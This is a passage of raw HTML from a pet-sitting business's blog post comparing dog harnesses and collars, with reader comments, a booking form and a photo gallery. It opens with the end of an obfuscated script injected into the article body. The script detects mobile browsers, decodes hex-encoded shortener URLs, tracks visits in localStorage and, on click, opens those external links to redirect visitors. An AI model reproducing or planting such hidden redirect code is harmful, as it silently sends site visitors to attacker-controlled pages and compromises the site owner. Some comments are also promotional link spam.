)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4c\x46\x4d\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x63\x68\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<p class="no-break"><span class='st_facebook_vcount' st_title='Harness vs. Collar&#8230;Which Should You Choose?' st_url='https://www.furryfootsteps.com/harness-vs-collar-choose/'></span>
<span class='st_linkedin_vcount' st_title='Harness vs. Collar&#8230;Which Should You Choose?' st_url='https://www.furryfootsteps.com/harness-vs-collar-choose/'></span>
<span class='st_email_vcount' st_title='Harness vs. Collar&#8230;Which Should You Choose?' st_url='https://www.furryfootsteps.com/harness-vs-collar-choose/'></span>
<span class='st_sharethis_vcount' st_title='Harness vs. Collar&#8230;Which Should You Choose?' st_url='https://www.furryfootsteps.com/harness-vs-collar-choose/'></span>
<span class='st_fblike_vcount' st_title='Harness vs. Collar&#8230;Which Should You Choose?' st_url='https://www.furryfootsteps.com/harness-vs-collar-choose/'></span>
<span class='st_plusone_vcount' st_title='Harness vs. Collar&#8230;Which Should You Choose?' st_url='https://www.furryfootsteps.com/harness-vs-collar-choose/'></span>
<span class='st_pinterest_vcount' st_title='Harness vs. Collar&#8230;Which Should You Choose?' st_url='https://www.furryfootsteps.com/harness-vs-collar-choose/'></span></p>
<div id="themify_builder_content-8214" data-postid="8214" class="themify_builder_content themify_builder_content-8214 themify_builder tf_clear">
    </div>

</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.furryfootsteps.com/blog/" rel="category tag">Articles</a>, <a href="https://www.furryfootsteps.com/dog-behavior/" rel="category tag">Dog Behavior</a>, <a href="https://www.furryfootsteps.com/dog-management-tools/" rel="category tag">Dog Management Tools</a></span> <span class="entry-tags">Tagged With: <a href="https://www.furryfootsteps.com/tag/dog-behavior/" rel="tag">dog behavior</a>, <a href="https://www.furryfootsteps.com/tag/dog-collar/" rel="tag">dog collar</a>, <a href="https://www.furryfootsteps.com/tag/dog-harness/" rel="tag">dog harness</a>, <a href="https://www.furryfootsteps.com/tag/dog-safety/" rel="tag">dog safety</a>, <a href="https://www.furryfootsteps.com/tag/dog-training/" rel="tag">dog training</a>, <a href="https://www.furryfootsteps.com/tag/dog-walk/" rel="tag">dog walk</a>, <a href="https://www.furryfootsteps.com/tag/dog-walker/" rel="tag">Dog Walker</a>, <a href="https://www.furryfootsteps.com/tag/pet-sitter/" rel="tag">Pet Sitter</a></span></p></footer></article><div class="entry-comments" id="comments"><h3>Comments</h3><ol class="comment-list">
	<li class="comment even thread-even depth-1" id="comment-7">
	<article itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img loading="lazy" alt='' src='https://secure.gravatar.com/avatar/e76e4e341f492e1f8024cc1353c4eb05?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e76e4e341f492e1f8024cc1353c4eb05?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="https://anytimecollar.com/pet-solutions/" class="comment-author-link" rel="external nofollow" itemprop="url">Cindy Tesler</a></span> <span class="says">says</span>			</p>

			<a class="comment-time-link" href="https://www.furryfootsteps.com/harness-vs-collar-choose/#comment-7" itemprop="url">November 11, 2016 at 6:11 pm</a><time class="comment-time" datetime="2016-11-11T18:11:14+00:00" itemprop="datePublished"></time><p class="comment-meta"></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I agree that you should discuss training issues about your pet with your veterinarian. You go on to talk about how a harness is great for breeds that are prone to tracheal issues. I think it&#8217;s important to choose a training harness that is also adjustable so that it can &#8220;grow&#8221; with your pet.</p>
		</div>

		<div class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='#comment-7' data-commentid="7" data-postid="8214" data-belowelement="comment-7" data-respondelement="respond" data-replyto="Reply to Cindy Tesler" aria-label='Reply to Cindy Tesler'>Reply</a></div>
		
	</article>
	</li>

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-19">
	<article itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img loading="lazy" alt='' src='https://secure.gravatar.com/avatar/711f7e2b46ad6eaa1b50444283c5a9f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/711f7e2b46ad6eaa1b50444283c5a9f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="https://www.feedfond.com/" class="comment-author-link" rel="external nofollow" itemprop="url">Feed fond</a></span> <span class="says">says</span>			</p>

			<a class="comment-time-link" href="https://www.furryfootsteps.com/harness-vs-collar-choose/#comment-19" itemprop="url">April 10, 2018 at 10:32 am</a><time class="comment-time" datetime="2018-04-10T10:32:25+00:00" itemprop="datePublished"></time><p class="comment-meta"></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Hi, Millicent Little<br />
Great blog. I found your blog very useful and it is very well-written. After going through your blog, I’ll able to better decide which is better for a dog. I think using a harness for dogs while walking has several benefits. A harness is the healthiest option for dogs, although not every breed is comfortable with a harness. Moreover, a harness causes no strain or no injury to a dog’s neck. When safety is a concern, collars present an immediate source of identification if a dog is lost or stolen. Thanks for your valuable post.</p>
		</div>

		<div class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='#comment-19' data-commentid="19" data-postid="8214" data-belowelement="comment-19" data-respondelement="respond" data-replyto="Reply to Feed fond" aria-label='Reply to Feed fond'>Reply</a></div>
		
	</article>
	</li>

	<li class="comment even thread-even depth-1" id="comment-28">
	<article itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img loading="lazy" alt='' src='https://secure.gravatar.com/avatar/5c64a69d6d2c63f0c85b4690c5465d80?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5c64a69d6d2c63f0c85b4690c5465d80?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="https://www.miragepetproducts.com/Pearl-and-Clear-Jewel-Breakaway-Cat-Collar-Aqua-Size-12_p_80410.html" class="comment-author-link" rel="external nofollow" itemprop="url">Mirage Pet Products</a></span> <span class="says">says</span>			</p>

			<a class="comment-time-link" href="https://www.furryfootsteps.com/harness-vs-collar-choose/#comment-28" itemprop="url">February 1, 2019 at 2:02 pm</a><time class="comment-time" datetime="2019-02-01T14:02:14+00:00" itemprop="datePublished"></time><p class="comment-meta"></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Hey, Is this your dog? He/she looks so beautiful.  B.t.w thanks for writing a unique article.</p>
		</div>

		<div class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='#comment-28' data-commentid="28" data-postid="8214" data-belowelement="comment-28" data-respondelement="respond" data-replyto="Reply to Mirage Pet Products" aria-label='Reply to Mirage Pet Products'>Reply</a></div>
		
	</article>
	</li>

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1448">
	<article itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img loading="lazy" alt='' src='https://secure.gravatar.com/avatar/552e46b4f94bbe98c41b35f432a6fbbb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/552e46b4f94bbe98c41b35f432a6fbbb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="https://www.paw-five.com/collections/leashes/products/dog-leash-paw-five-swift-2-leash-6-feet" class="comment-author-link" rel="external nofollow" itemprop="url">Robert Marshall</a></span> <span class="says">says</span>			</p>

			<a class="comment-time-link" href="https://www.furryfootsteps.com/harness-vs-collar-choose/#comment-1448" itemprop="url">November 23, 2020 at 10:35 am</a><time class="comment-time" datetime="2020-11-23T10:35:17+00:00" itemprop="datePublished"></time><p class="comment-meta"></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Thank you for this article because it’s really informative, I love reading your article. It is very helpful for me and everyone who want to know about how choose harness vs collar.</p>
<p><a href="https://www.paw-five.com/collections/leashes/products/dog-leash-paw-five-swift-2-leash-6-feet" rel="nofollow ugc">dog leash</a></p>
		</div>

		<div class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1448' data-commentid="1448" data-postid="8214" data-belowelement="comment-1448" data-respondelement="respond" data-replyto="Reply to Robert Marshall" aria-label='Reply to Robert Marshall'>Reply</a></div>
		
	</article>
	</li>
</ol></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/harness-vs-collar-choose/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.furryfootsteps.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8214' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><div class="wantispam-required-fields"><input type="hidden" name="wantispam_t" class="wantispam-control wantispam-control-t" value="1769027624" /><div class="wantispam-group wantispam-group-q" style="clear: both;">
					<label>Current ye@r <span class="required">*</span></label>
					<input type="hidden" name="wantispam_a" class="wantispam-control wantispam-control-a" value="2026" />
					<input type="text" name="wantispam_q" class="wantispam-control wantispam-control-q" value="7.3.5" autocomplete="off" />
				  </div>
<div class="wantispam-group wantispam-group-e" style="display: none;">
					<label>Leave this field empty</label>
					<input type="text" name="wantispam_e_email_url_website" class="wantispam-control wantispam-control-e" value="" autocomplete="off" />
				  </div>
</div></form>	</div>
	<img loading="lazy" decoding="async" width="3000" height="1" src="https://www.furryfootsteps.com/wp-content/themes/dynamik-gen/images/content-filler.png" class="dynamik-content-filler-img" alt=""></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="text-8" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework .gform_heading_wrapper' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Schedule Your Free<br> Meet-n-Greet Today!</h3>
                            <p class='gform_description'>734.879.1981</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1' class='.gform_heading' action='/harness-vs-collar-choose/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><li id="field_1_1" class="gfield gfield--type-text ginput_container gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label' for='input_1_1'>Your Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /> </div></li><li id="field_1_9" class="gfield gfield--type-text field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_9" ><label class='gfield_label gform-field-label' for='input_1_9'>Phone Number</label><div class='ginput_container ginput_container_text'><input name='input_9' id='input_1_9' type='text' value='' class='medium'      aria-invalid="false"   /> </div></li><li id="field_1_10" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_10" ><label class='gfield_label gform-field-label' for='input_1_10'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_1_10' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /> </div></li><li id="field_1_4" class="gfield gfield--type-select ginput_container field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_4" ><label class='gfield_label gform-field-label' for='input_1_4'>Select Service</label><div class='ginput_container ginput_container_select'><select name='input_4' id='input_1_4' class='medium gfield_select'     aria-invalid="false" ><option value='------Choose Service-------' >------Choose Service-------</option><option value='Dog Walking' >Dog Walking</option><option value='Cat Sitting' >Cat Sitting</option><option value='Vacation Pet Sitting' >Vacation Pet Sitting</option></select></div></li><li id="field_1_5" class="gfield gfield--type-date gfield--input-type-datepicker gfield--datepicker-default-icon ginput_container field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_5" ><label class='gfield_label gform-field-label' for='input_1_5'>Start Date</label><div class='ginput_container ginput_container_date'>
                            <input name='input_5' id='input_1_5' type='text' value='' class='datepicker gform-datepicker mdy datepicker_with_icon gdatepicker_with_icon'   placeholder='mm/dd/yyyy' aria-describedby="input_1_5_date_format" aria-invalid="false" />
                            <span id='input_1_5_date_format' class='screen-reader-text'>MM slash DD slash YYYY</span>
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_1_5' class='gform_hidden' value='https://www.furryfootsteps.com/wp-content/plugins/gravityforms/images/datepicker/datepicker.svg'/></li><li id="field_1_6" class="gfield gfield--type-date gfield--input-type-datepicker gfield--datepicker-default-icon ginput_container field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_6" ><label class='gfield_label gform-field-label' for='input_1_6'>Return Date</label><div class='ginput_container ginput_container_date'>
                            <input name='input_6' id='input_1_6' type='text' value='' class='datepicker gform-datepicker mdy datepicker_with_icon gdatepicker_with_icon'   placeholder='mm/dd/yyyy' aria-describedby="input_1_6_date_format" aria-invalid="false" />
                            <span id='input_1_6_date_format' class='screen-reader-text'>MM slash DD slash YYYY</span>
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_1_6' class='gform_hidden' value='https://www.furryfootsteps.com/wp-content/plugins/gravityforms/images/datepicker/datepicker.svg'/></li><li id="field_1_7" class="gfield gfield--type-textarea ginput_container field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_7" ><label class='gfield_label gform-field-label' for='input_1_7'>Message</label><div class='ginput_container ginput_container_textarea'><textarea name='input_7' id='input_1_7' class='textarea medium'      aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_1_11" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_11" ><label class='gfield_label gform-field-label' for='input_1_11'>CAPTCHA</label><div id='input_1_11' class='ginput_container ginput_recaptcha' data-sitekey='6Ldi71YkAAAAALwP_gQiYnRDs5bspn7NQ2VT8My1'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Submit'  onclick='if(window["gf_submitting_1"]){return false;}  if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  jQuery("#gform_1").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=1&amp;description=1&amp;tabindex=0&amp;theme=data-form-theme=&#039;legacy&#039;' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjcxNTViZTIwMmY2YWFhYzcyZThjNzMwZDZkYTg3MmQ0Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:100%;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.furryfootsteps.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.furryfootsteps.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}, 50);}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div>
		</div></section>
<section id="ngg-images-2" class="widget ngg_images"><div class="widget-wrap"><div class="hslice" id="ngg-webslice"><h4 class="entry-title widget-title widgettitle">Happy Tails! </h4>
<div class="ngg-widget entry-content">
			<a href="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/Zeus-Vicki.jpg"
			title=" "
			data-image-id='11'
			class="shutterset_66e9155f76c2c4a60e9cf5c069a5af33"			><img loading="lazy" decoding="async" title="Zeus Vicki" alt="Zeus Vicki" src="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/thumbs/thumbs_Zeus-Vicki.jpg" width="85" height="90" /></a>
			<a href="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/WynnieGeorgiaMaizie.jpg"
			title=" "
			data-image-id='10'
			class="shutterset_66e9155f76c2c4a60e9cf5c069a5af33"			><img loading="lazy" decoding="async" title="WynnieGeorgiaMaizie" alt="WynnieGeorgiaMaizie" src="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/thumbs/thumbs_WynnieGeorgiaMaizie.jpg" width="85" height="90" /></a>
			<a href="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/WillowTeeko1.jpg"
			title=" "
			data-image-id='8'
			class="shutterset_66e9155f76c2c4a60e9cf5c069a5af33"			><img src="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27%20width='100'%20height='75'%20 viewBox=%270 0 100 75%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" decoding="async" title="WillowTeeko1" alt="WillowTeeko1" data-tf-src="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/thumbs/thumbs_WillowTeeko1.jpg" width="85" height="90" /><noscript><img title="WillowTeeko1"
				alt="WillowTeeko1"
				src="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/thumbs/thumbs_WillowTeeko1.jpg"
				width="85"
				height="90"
			/></noscript></a>
			<a href="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/Willy.jpg"
			title=" "
			data-image-id='9'
			class="shutterset_66e9155f76c2c4a60e9cf5c069a5af33"			><img src="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27%20width='100'%20height='75'%20 viewBox=%270 0 100 75%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" decoding="async" title="Willy" alt="Willy" data-tf-src="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/thumbs/thumbs_Willy.jpg" width="85" height="90" /><noscript><img title="Willy"
				alt="Willy"
				src="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/thumbs/thumbs_Willy.jpg"
				width="85"
				height="90"
			/></noscript></a>
			<a href="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/Weezy2.jpg"
			title=" "
			data-image-id='7'
			class="shutterset_66e9155f76c2c4a60e9cf5c069a5af33"			><img src="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27%20width='100'%20height='75'%20 viewBox=%270 0 100 75%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" decoding="async" title="Weezy2" alt="Weezy2" data-tf-src="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/thumbs/thumbs_Weezy2.jpg" width="85" height="90" /><noscript><img title="Weezy2"
				alt="Weezy2"
